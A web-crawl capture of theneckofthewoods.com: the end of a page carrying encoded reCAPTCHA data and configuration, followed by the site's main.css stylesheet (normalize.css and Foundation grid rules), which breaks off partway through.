1cH/Dqyk7w7cQfwzChMOwKWcMT8KtXTTCo8OVcMKRwpjDg8K6WiPDksKmRDfCvcKnw6DCrsODwoQRacK0woY3BAXCqzbCjX3CocOXZMKCOsKDVRBewoPDvFFzw4nChhFJVMOow44oLFQBwqrDt8OmLcKaKDkKXGjDksK8wotpw67DuzXCqGLCpFjDokh6w7/[base64]/F8OPG8Ocw4ksw57CicOxwqh+cMOkX8O5D1TChMKAw6gUw5xWGEJFTsKRwqEgw5wFwpUrT8K2wpsKw6hadcORC8Otw708wrbCqnnCo8Kmw5DDjcKzH0lid8KqNDHDt8Kaw7hPwoHCocOFLcKWwq/[base64]/Dj8OIwofCtsKvwolNwqnDosOZwqdUw6rCtsOrworCmMOCa1MnTyvDmcKSRMKcYCrDmFg9NkTDtA1ww4XCoiTDksOjwrQewos6UkdjXsKFw54gAVpPwo/Cpis9w6jCnMO/TBdLwrQRw5XDsMO5GMOCw5fCiXofw6HCg8KkHEvCnMKTw43CuDQaE1Vxw5heD8KXTwDCuCHDncKiBcKsOMOPwobDow7CtcOeSsKGwoDDnsKaE8O4wpRowqvDnApYasK0wqpUG3HClk/DtMKvwojDisO6w69hwpzCmlxhO8KZw7VUwqplw4l1w7DDv8KSGMKMwr3Di8KZS0IYQR3DoWhmCMKQwoVUbE0xelrDjXfDscOMwqAgNcOCw6xNYsO6w4DCl8KFXsKswq1LwoF8wpDCkkvDjg3DmsOzYcKWacK0woTDl1RGZU0jw5bCoMOOVMKOwrUGPMKiJnTCgMOjw5/DlxzDpsKuw6/ChMKQMMO0UWcMfcKtRjs1w5APw7/DtSkOwpYMw5JAHDnDvMKGw4ZMKcKfwozCnil/S8OZw5/CmknCsiwhwogAwpERCsKwU2Jsw5vDqsONTk1Qw7cUw4jDryxnwrfCvxADWCTCnQszQsKfw5vDgU1NMsO9emYoNsOiMxkqw6TClMKzJjjDmsO+wqHCgBIUwqzDkcOqwqg7w47DpsO5AcO3AH8uwpLCqCrDhVwywrbCihFiwqfCo8KabU81N8OoAzBKcm/[base64]/CtibDgsOlA0nDgznDq8Ovwp/Dh8KLMcKxXsKyIcOYW8OQw6HCh8KSwqnCsUUvAAYZCEwVaMKZLMOww7bDscOXw5RYwrHDlV8xHcKyZjFVC8OpVERmw50uw6sPaMKOdsOTOcKbMMOnE8K4w7UJaCzDtcO+wqh8ecKFwrU2wo/Cl27CpMOTw4/CkMKvw5vDpMOsw7pJw451Y8Oswrtgag/[base64]/DnMKxwozDp8O4XcOzwqDCscOoL8KawrTDvMOdS8OKwq1qMsKrwo3ClMObeMOcEsOUBiPCt2AQw5NAwrTCgsKuIsKgw5rDn1dFwqHCnMK3wpVMfCzCqcOVdMOowrvCpmrCqQY/wpkJwpsOw5dBJhjCiEgVwpbCqcKXdcKdHV7CoMKvwqAHw4TDoDVlw695OS3Cvk7Cgx5Mwo8fwq5Uw5tbYFDCvMKSw4o6ZDxsSVQ0bH5KacKOUw0Tw7t0w4TCoMO9wrZJMkpGw4k3IDp1wq/DqcOOC1XCg3lUC8Kga0lvWcOjw77Dm8OEwossC8OGWgcmPsKmJsOPwpoSXsKLDRHCucKHwqbDqsODP8KzZyzDn8KOw5fCvibCu8Kqw7x8w5ggwp7DhcOVw6E4Lj0gGMKCw7YLw63Ci0kDw74kUcOSwqAZwr4FCsOMRsKRw5zDvcKBS8KMwrRSw6/Du8KnDzIHK8KXLAPCucOJwqpvw6pKwpE6wpDDrsOiesKNwoLCvsKxwrYdVEDDk8KOwpPDs8K6IgJ+wrTDocKfH3DCmMOHwrvCvsK7w4/CkMKtw4tWw63DlsK/Y8OScsKDHQzDj0rCrcKFWjPCv8OvwpbDo8OFPmE6ZFQuw7QSwrplwohrwrxWLGfDl3bClB/CvG1pd8KOFyoTwqEuwrvDsRTCrcOQwoBOT8K1YX3DgT/CusKlV1zCr0rCmTxjbcO8WEcmZkjDrMOBwpxJw7I/CsOHw6PCqzrDncOWwp9ywrzCnF7CpREHc0/Ck00eD8KQPcKLeMKVesOEYcKDb2fDusK/[base64]/DicK1KkjCjVjDvMOswqBvHzVDw75xw45Ywo7DosOTw4PCuMKyfcO1UEsGw5NTwqBJwppOw6nDo8OQLhTCpsOUPVfCgzvDvjfDrsOfwqbCtcKbUcKtUsO9w4QyAcOrHMKDw6sHemPDoUrDvMO7w7XDqkEYH8KPw7kYCVsPQDc/[base64]/[base64]/DisOZNFZ5wq/DsyLDssKLwrbCjsO8w48fwqjCpxgnwqlUwqxswocXJSnCs8K1woA3wrNbFFhdw7g3asOsw63DrHxeA8ONCsKhbcKWw7/Ci8OSBsKmc8KAw4nCuivDsVzCuAzCocKcwqPCj8KZHULDqk1hW8O/wofCuDtzXg9xdURXPMOJwqRNczw7LhV6w4ABw5ZJwpN6C8Oow4EaCcOuwqUlwoDChMOYIG8pExDCvzphw6jDr8KOIz1Rw7kyC8KfwpfCs2PCrhkuw5hSIsOfJ8OVECTDrH/CiMOUwpLDjsKAbx4leFV9w48Aw7ELwrbDvcOffRPChMKewrUqPiFLw61Lw6fCm8O7w4sLGcOvw4fDvz3Dnx0bKMOwwqt4AsKiTn/DgMKdwqZCwqbCl8ODcB/DhMOWwr0Kw5twwpzCniciXsKdDBczR1zDg8KOFQFkwrDCl8KGAMOiw7LCgA0pLcKYYMKHw7nCvTQqYm/ChRwSecOiN8KQw6dPBwTClcOsMBpsQyRIR3hvVsOuJXvDhhnDjG8Xw4jDmHB6w6Z2woPCij3DljZ8CTvDqcOwRVDDpncZw5vDqj3CmsOEZsK+NwJ6w7PDnm7CnWtGwp/Ci8ObMsOBKMOewpTDrcORRkhfFHjCrMOnNR7DmcKmGcKme8KUdSPChl9Wwq/DgT3Cs2XDoBw6wq/Di8K8wr7DiEBKbsORw65lDyoawo91w593I8Ogw4t0wr0UFSx3wq4fOcKuw77Do8KGw40qA8O8w47DocKCwp8iFzDCjcKkTMKacW/Dmi8awrLCqwHCu0xywrHCi8K+JsKIHy/CqcKSwoUWMMOpwrLDkwx4w7RGE8OnZMOTw5LDo8KcKMK0wphyGsOlAcKaI0pSw5XDhiXDn2fDlRPCviDCsCRuI3I+ehdsw73DicO4wohXfMKVccKNw4HDv3zDpcKKwql0FMKee01Tw4EhwpckA8KvLCFnw4UUOMKLR8OBSA/[base64]/DmcOjfyMlPSrDrMOmw7VjOCE4w5Mzwp7DgcKlfcObw6Uow6jDpFnDi8O0w4bDp8O6BcKZX8O9w4TDssKiUMKzecKowrHCnAPDpmTCiHFUEwnDvMORwqrDoC/CsMOQwq5Sw4DCv3cqw6LDkhg5fsKbfVHDuFzClQnCiTbCmcKGwqwmZcKNV8OgD8KFA8OYwqPCqsKvw45Iw7gqw5tAdmjDhyjDtsKMfsOQw6U8w6bDq3LCkcOdHEMcFsOpDcKLC2/CpMOBEjYvLsOgw5p2PFHChn0YwoEGW8KrNDAHw5nDk03DpsOxwp8sM8OIwq7Cnlk3w4BOdsOCGQDCsFvDmBshbx/DsMO4w5XDihkSTTwgO8Kjw6czwrVgwqDDm3cZehrDkwbCq8KIRQLDgsOVwpQSw5MnwoI4wq1CfsK7N3cCa8K/wprCv0UCw6fDoMODwpdVWcKnDsOYw4IxwoPCjzbCnsKzw4bCuMOQwopYw4TDqcKiaThfw4rCjcKzw5k0XcO0YSNZw658bkLDosOnw6J/dMOJWiZ9w7nCjjdMJnA+KMOMwrTDiXVqw6QjV8OsIMK/wrHCmV7CkgLCscONdsOLdxnCucKQwrPChEUiw5VRwrsfI8O1wp0YX0rCilQODxhXTcKFw6bCsCdkVEURwrLCs8KjUsOXw5/CuXTDj1rCiMOEwokmZXFBw5UKP8KME8O4w7HDhlYIf8Kaw5lnWcO9wqHDjDrDh1HCuXsqc8OQw40UwrV7wrlkVnvCuMOgWlctFMObfHwywqwjOnHCqcKKwogcdcOvw4M9wqPDpcKnw5k7w5PCiD/ClsOTwoNww4fDrsK4wrp6wpMZR8KeG8KRCwZ5wr3Do8Otw5vDrFPDvzsvwpzCijkDNsOWIkcyw40rwp5TNTzDoG5Ww4ZAwqHDjsK5w4fCmmtGAcK0w73CjMKoFcOGGcO2w68wwpbCvsOXQcOlYMOsZsK2SCXCqTUTw7/[base64]/eMOfwq7Cv8KWSMOvw7TDg8K/[base64]/[base64]/Ctj7Cgz4SwpNmwpHDhA3ChhV6fsOpw5jDjFnDosK4aS7DmQ1AwrTDnMO/wr14wp0QdMOvw43DvsOpO2x9R27CtR1Iw48vwrxkQsKxw6PDiMKLwqAowqRzVwACFF3Cg8K6eQbDt8OtWcK/[base64]/ClBzCg3QTw4nDqDABw5sURDDCkcOHw4HDgUvDk2DCncKVw59Cw6AJw4sRwpkBw5nDvxY1AsOlNcOqw77Cnj9ow7hVwoAlasONwq/Cni7Cu8KGGcOhU8KPwpjDjnXDjA9OwrDCvMOKw78jwr5xw5HChsOMbxzDrBZSE2jCtTHDhCjCjDFUAgbCr8KEKiQlw5bCqUjCucOIJ8KqSTVIV8OCAcK6worColfCqcKlF8OXw5/CncKXwpdsEkHCpMK1w7MMw57Dg8O8TMKgScOQw47DpcOuwqhrOcOEZ8OGD8Oqw7pBw694ShtZYTPDlMK6EVnDiMOKw75bw7XDmsO4QULDjHd/w6TCsTo/b2wNNcO4csOfYjBJw7/[base64]/LAnDvcK3wrweaMKFdsKLwozDsEfChzTDsQhgVcKHfsKgw5LDt1jCvwZ0eQjDnxw3w4dmw7Nsw7DCsjXDucOcLzzDkMOnwq9ZQsKqwqbDpTTCmcKRwrsQw7xdWMKFecOUOMKaYcKdQ8OPcFfDqU7CpcO2wrzDvGTDumQmw7hSaADDpcKIwq3DmsOESRbCnQ/DncO1w77CnHc0QsKMwr4Kw7vDjy/CtcKSw7wPw6woV1HCviMmcWDDgsK7FsKnEsKQwpfCtTYoWMO7w5kiw6XCv1IIfcO7wpAnwozDhcKkw75dwoIoHAJQw5wlMwvCusO/[base64]/DigRMR8OQHcObwqMWw5bDscOnJFg/G8KubsKXXcONwpVLwrnDkMK9Y8Ksa8KvwopORjp0w4N8wrhqSxgLB3TClcKaaULDssKGwp3ClTjCvMK/w4/[base64]/DjMKDVjA5f1BCVgxNaTZrwpUwwo/CiiYXw4hIw6NBwqg4w5Q6w68ewr8Vw7PDoADCmzJCw47Dmh5QUgcyZFYFw4JbK0EhRUnCucKKw7nCi3vCk3nDtG/[base64]/w7HDv39gw7JswqpSZHLCgcKBwoYnwokKwpF5w55Uw55OwqgaSi8Hwp3Cqy3DvMKfwr7DjhM8EcKGw6jDn8OuF2kNDxzCgsKFIAPDucOyKMOSwr/CoQJgGcOgw6Z9AMOnwoVcTsKQEcKcXWpWwqzDhcOnwqfCoQgtwoJ1wpTCkRPDnsKrSXx1w65/w6JGAR7Dp8ODckTCrxcYw4NUw7hBEsOtRC9Ow4HCt8OvbsK8w4RDw49HKzQGZDLDhnMRKcOlTyTDnsO6QsKcWFgNDcOvD8OHw57CmAnDmMONwoZ1w5hgB0RCw6bCmCs2Z8Oawr4/wpDCqcK2EEUdw63DnhU6wpDDlR1yIU3CkVvDocOoDGt6w7bCrMO8w7B1wrfDk1rDm0/Ch2DCo3c5OVDDlcK1w7FIMsK1FQR0wqkXw7UowovDjAEsMsOPw5LDnsKWwobDucO/GsKhNcOLL8OcaMK8MsKew5bDj8OJTsKESVxqwonCm8K4G8Ktd8OkSCfDnRrCvsO7w4rDiMOjJQkJw6TDq8ODwolYw4/[base64]/w6NiwqY8w7PDinrDkMKTw4QNUcKMLWLDkgwMwoTDs8OZW0VoYcOkAcOjQWzDv8K6FzZpw5w7PcKJTsKAORBHE8O6w5fDokNqw7EFwqrCjkHCkz7CpxgkXF7Cq8Kdwr/ChMKZSnXCkMOtCxUkOEUrw4/[base64]/DhRI1XcKrKn/DphRXM8Kuw6tYw5JzfMKoSiMkw5jCt2tqfSwMw4HDhMK/GSvChMO7wpfDjsOew6MkHBxBw43Co8Kaw71NOcKrw47DjsKcJcKLw4TCv8KewoPCiE10EsKHwpl4w7B3YcKWwpvCl8OVAXPDhsKUWjvCsMOwCmvCj8OjwqPDqG/[base64]/[base64]/[base64]/w4M4wq58w7TCs2dpO8O1w5ReUcO/wrjCm1Afw6TClFPCvcKgNGbCosOBFjA4w68tw7ZGw4lVecOtQMOiA33CmcO7DcK2cypfcsO4wq0Rw6xRLMOETWcuwr3Cs3EoGcKfB3nDslLDgcKtw7fCiXlhbsK5BcK6OivCg8OOOWLCvMKYDS7CvMOOX0XDpcOfLi/CoxrDgBfCpxXDs2jDrDw2wrnCscOvacK8w5Q/wqxNwobCoMKSG3sKchNVw4DDkcKiw6YqwrDClVrDgBExCmrClMK9bUPDicK5Ah/DhcKfTwjDlArDiMKVDT/CqFrDmcK9woMtV8O8JQh8w7JDwozChcKHw79mCy4dw5PDhsOdAsOlwpTDu8O2w4Qpwog5IBFmIgHDiMKSe3/Do8OgwojCgWLCgBDCpcOxfcKBw4hDwo7Cp24qIAgTw5HCtgjDhMKZw4DCjXcUwrUww5d/QcOywqDDo8OaAsKdwpJ5w41jw4ItVlZmNgnCjxTDvXbDqcOnNMKyBTQow4NuEsO9UlR+w7DCssOHXXTCh8KhIU99GcK0BMOQGnXDjFJLw55BaS/[base64]/WjDCo8KEEEfDuU9yY8O+PMKcfx1+w5rDj8Odw6nDgTkeecO1w4/ChsKLw74Nw5xJw5xSwrzDg8OiccOOA8OXw5o4wpwwLMKRNVgBwovCkHkww6/DtzkdwqnDgW3Cn00aw7PCoMOjwotuODHDssOlwq8dP8OaVMKkwoohFcOKFGo5dX/DhcKUR8KEOcO2Mz1vUcOmK8K/Q086MS3DrMK1w6tjQ8KaX1QUIXN2w6XCnsOiVXrCgBTDtCzDvS7CvcKtwqkRLMONwpnCnjrCgsONTiDDvXc8aBJBZsKOd8KgcDvDpjVywq4BLQDDq8Kxw7PCr8OJfAoYw6nCrEUIHCXCgMKQw63Cq8KAw67Cn8KPw6PDscO8wpVMQ3DCucKxE1s/[base64]/DlwHCkUA+Y8Kzw7F5TcOpw7NxwobDrUXDvicpwpLDnMOgwo/CjsKJKsOhwpDCkcKkwpBQPMK+bg0pw6jCi8OHw6zDg1dUWwotJMOqIULDl8OQWX7CjcOpwrPDoMKlwpvCtsO5ecKtw4jDtsOYMsOoBcKSw5AsDH/CskNEa8K/[base64]/DpBUxOcOZwq8VRDzDiBwnw41VIURiw7TDh0VGwrLDncOiCcKhwrzCrDrDoF4BwoHDkj5QfCFRNQfDliFXF8KPIifDqcKjwqt8c3J3wrssw70MVwTDt8K/cHAXNXdEw5bChMKpNXfCtWnCqzgCVsOuC8KDwr8tw73CuMOZw4bDhMOTw4kcQsKHwqthacOew6vCjB/DlsKUwp3DgXVuwrbDnhLCnXXDnsOZJCXCsVhiw4DDmwBjwpnCo8KcwofDomrClcOow6IDw4bDmVnDvsKZNVIyw6jDgTjDv8O0IcKie8OnER/CsBVBTcKXaMOJHRDDuMOuw6V1GFrDjF0kacKlw7PDmMKzQcOhNcOECcKpw43Cj2DDoR7Dl8K9bMKBwqZOwp7DgzJYc1LDgyjCpXZ3dk5FwqTDqlLDpsOGCT3CucK5eMOGYcKqczjCksKCwpjDpMKICj3CjT/[base64]/ChsOpc3DDt1I0wqY8wrZGw6/Cv8Kcw7pvwq7ClShpUl56wqQPw6HCrx7DvEAgwojCsl0vMFTDgShew67Ct2nDu8K1T3pqFsO7w7LCt8Onw7MAPMKqw7jClhPCmSrDpHgbw5JudHp9wp1JwrZewoclUMKoNjTClsOiBxfDpHTDqx/DmMKYFwMjw7/[base64]/DoMKcFlTCi8K6eGHDrsKuwqTCmMOjw6XCgMOZXMOXI0LDkMKIUcK3wqUQfTLDocOFwoQmXcKXwonDnBsNZMOZesK7wp3ClcKVDjjCjcOg\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.theneckofthewoods.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22schV/QeZq/XejOU06S7fSeC38wimCfjfpC3G0iaXKuI\\u003d\x22,1,0,null,1,1769057069818,0,0,[135],null,[129,130,129,131,109],\x22RC-mMZ_HoFrNFKcRw\x22,null,null,null,null,null,\x220dAFcWeA6ZFGoaozQI28abAofaITKC62TM_SzMZ00Q1pVHRGODW5BAjtaO30j9eFRX_qJrQGOOib14y-D3ZYNn75dvqj_FPC5zPg\x22,1769139869769]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.theneckofthewoods.com/css/main.css
body_size: 92815
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1 { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

meta.foundation-version { font-family: "/{{VERSION}}/"; }

meta.foundation-mq-small { font-family: "/only screen/"; width: 0; }

meta.foundation-mq-small-only { font-family: "/only screen and (max-width: 40em)/"; width: 0; }

meta.foundation-mq-medium { font-family: "/only screen and (min-width:40.0625em)/"; width: 40.0625em; }

meta.foundation-mq-medium-only { font-family: "/only screen and (min-width:40.0625em) and (max-width:64em)/"; width: 40.0625em; }

meta.foundation-mq-large { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

meta.foundation-mq-large-only { font-family: "/only screen and (min-width:64.063em) and (max-width:90em)/"; width: 64.063em; }

meta.foundation-mq-xlarge { font-family: "/only screen and (min-width:90.0625em)/"; width: 90.0625em; }

meta.foundation-mq-xlarge-only { font-family: "/only screen and (min-width:90.0625em) and (max-width:120em)/"; width: 90.0625em; }

meta.foundation-mq-xxlarge { font-family: "/only screen and (min-width:120.0625em)/"; width: 120.0625em; }

meta.foundation-data-attribute-namespace { font-family: false; }

html, body { height: 100%; }

*, *:before, *:after { -webkit-box-sizing: border-box; box-sizing: border-box; }

html, body { font-size: 100%; }

body { background: #000; color: #ececec; cursor: auto; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-style: normal; font-weight: 400; line-height: 1.5; margin: 0; padding: 0; position: relative; }

a:hover { cursor: pointer; }

img { max-width: 100%; height: auto; }

img { -ms-interpolation-mode: bicubic; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

.left { float: left !important; }

.right { float: right !important; }

.clearfix:before, .articles-list article[class*="article-id-"]:before, .clearfix:after, .articles-list article[class*="article-id-"]:after { content: " "; display: table; }

.clearfix:after, .articles-list article[class*="article-id-"]:after { clear: both; }

.hide { display: none; }

.invisible { visibility: hidden; }

.antialiased { -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; }

select { width: 100%; }

.row { margin: 0 auto; max-width: 78.75rem; width: 100%; }

.row:before, .row:after { content: " "; display: table; }

.row:after { clear: both; }

.row.collapse > .column, .row.collapse > .columns { padding-left: 0; padding-right: 0; }

.row.collapse .row { margin-left: 0; margin-right: 0; }

.row .row { margin: 0 -0.9375rem; max-width: none; width: auto; }

.row .row:before, .row .row:after { content: " "; display: table; }

.row .row:after { clear: both; }

.row .row.collapse { margin: 0; max-width: none; width: auto; }

.row .row.collapse:before, .row .row.collapse:after { content: " "; display: table; }

.row .row.collapse:after { clear: both; }

.column, .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; }

.column + .column:last-child, .columns + .column:last-child, .column + .columns:last-child, .columns + .columns:last-child { float: right; }

.column + .column.end, .columns + .column.end, .column + .columns.end, .columns + .columns.end { float: left; }

@media only screen { .small-push-0 { position: relative; left: 0; right: auto; }
  .small-pull-0 { position: relative; right: 0; left: auto; }
  .small-push-1 { position: relative; left: 8.33333%; right: auto; }
  .small-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .small-push-2 { position: relative; left: 16.66667%; right: auto; }
  .small-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .small-push-3 { position: relative; left: 25%; right: auto; }
  .small-pull-3 { position: relative; right: 25%; left: auto; }
  .small-push-4 { position: relative; left: 33.33333%; right: auto; }
  .small-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .small-push-5 { position: relative; left: 41.66667%; right: auto; }
  .small-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .small-push-6 { position: relative; left: 50%; right: auto; }
  .small-pull-6 { position: relative; right: 50%; left: auto; }
  .small-push-7 { position: relative; left: 58.33333%; right: auto; }
  .small-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .small-push-8 { position: relative; left: 66.66667%; right: auto; }
  .small-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .small-push-9 { position: relative; left: 75%; right: auto; }
  .small-pull-9 { position: relative; right: 75%; left: auto; }
  .small-push-10 { position: relative; left: 83.33333%; right: auto; }
  .small-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .small-push-11 { position: relative; left: 91.66667%; right: auto; }
  .small-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .small-1 { width: 8.33333%; }
  .small-2 { width: 16.66667%; }
  .small-3 { width: 25%; }
  .small-4 { width: 33.33333%; }
  .small-5 { width: 41.66667%; }
  .small-6 { width: 50%; }
  .small-7 { width: 58.33333%; }
  .small-8 { width: 66.66667%; }
  .small-9 { width: 75%; }
  .small-10 { width: 83.33333%; }
  .small-11 { width: 91.66667%; }
  .small-12 { width: 100%; }
  .small-offset-0 { margin-left: 0 !important; }
  .small-offset-1 { margin-left: 8.33333% !important; }
  .small-offset-2 { margin-left: 16.66667% !important; }
  .small-offset-3 { margin-left: 25% !important; }
  .small-offset-4 { margin-left: 33.33333% !important; }
  .small-offset-5 { margin-left: 41.66667% !important; }
  .small-offset-6 { margin-left: 50% !important; }
  .small-offset-7 { margin-left: 58.33333% !important; }
  .small-offset-8 { margin-left: 66.66667% !important; }
  .small-offset-9 { margin-left: 75% !important; }
  .small-offset-10 { margin-left: 83.33333% !important; }
  .small-offset-11 { margin-left: 91.66667% !important; }
  .small-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.small-centered, .columns.small-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.small-uncentered, .columns.small-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.small-centered:last-child, .columns.small-centered:last-child { float: none; }
  .column.small-uncentered:last-child, .columns.small-uncentered:last-child { float: left; }
  .column.small-uncentered.opposite, .columns.small-uncentered.opposite { float: right; }
  .row.small-collapse > .column, .row.small-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.small-collapse .row { margin-left: 0; margin-right: 0; }
  .row.small-uncollapse > .column, .row.small-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; } }

@media only screen and (min-width: 40.0625em) { .medium-push-0 { position: relative; left: 0; right: auto; }
  .medium-pull-0 { position: relative; right: 0; left: auto; }
  .medium-push-1 { position: relative; left: 8.33333%; right: auto; }
  .medium-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .medium-push-2 { position: relative; left: 16.66667%; right: auto; }
  .medium-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .medium-push-3 { position: relative; left: 25%; right: auto; }
  .medium-pull-3 { position: relative; right: 25%; left: auto; }
  .medium-push-4 { position: relative; left: 33.33333%; right: auto; }
  .medium-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .medium-push-5 { position: relative; left: 41.66667%; right: auto; }
  .medium-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .medium-push-6 { position: relative; left: 50%; right: auto; }
  .medium-pull-6 { position: relative; right: 50%; left: auto; }
  .medium-push-7 { position: relative; left: 58.33333%; right: auto; }
  .medium-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .medium-push-8 { position: relative; left: 66.66667%; right: auto; }
